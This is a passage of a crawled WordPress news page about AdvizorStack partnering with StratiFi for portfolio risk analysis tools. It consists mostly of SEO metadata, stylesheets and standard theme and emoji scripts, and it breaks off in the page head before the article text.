

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/
body_size: 26255
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>AdvizorStack To Integrate StratiFi&#039;s Portfolio Risk Analysis Tools - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="AdvizorStack announced it has partnered w/ StratiFi to provide portfolio risk analysis, client risk profiling and compliance solutions." />
	<link rel="canonical" href="https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AdvizorStack To Integrate StratiFi&#039;s Portfolio Risk Analysis Tools - Dwealth.news" />
	<meta property="og:description" content="AdvizorStack announced it has partnered w/ StratiFi to provide portfolio risk analysis, client risk profiling and compliance solutions." />
	<meta property="og:url" content="https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2024-02-05T23:55:17+00:00" />
	<meta property="article:modified_time" content="2024-02-08T01:21:34+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cindy Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cindy Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/#article","isPartOf":{"@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/"},"author":{"name":"Cindy Taylor","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8"},"headline":"AdvizorStack To Integrate StratiFi&#8217;s Portfolio Risk Analysis Tools","datePublished":"2024-02-05T23:55:17+00:00","dateModified":"2024-02-08T01:21:34+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/"},"wordCount":271,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg","keywords":["Wealtlhtech"],"articleSection":["Industry Briefs"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/","url":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/","name":"AdvizorStack To Integrate StratiFi's Portfolio Risk Analysis Tools - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/#primaryimage"},"image":{"@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg","datePublished":"2024-02-05T23:55:17+00:00","dateModified":"2024-02-08T01:21:34+00:00","description":"AdvizorStack announced it has partnered w/ StratiFi to provide portfolio risk analysis, client risk profiling and compliance solutions.","breadcrumb":{"@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg","contentUrl":"https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg","width":600,"height":350},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"AdvizorStack To Integrate StratiFi&#8217;s Portfolio Risk Analysis Tools"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8","name":"Cindy Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","caption":"Cindy Taylor"},"sameAs":["https://fintegration.net/","https://www.linkedin.com/in/cindy-taylor-fintech/"],"url":"https://dwealth.news/author/cindy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwealth.news\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwealth.news/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/23833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dwealth.news/?p=23833' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2024%2F02%2Fadvizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2024%2F02%2Fadvizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9f65a1276b","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"9f65a1276b","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
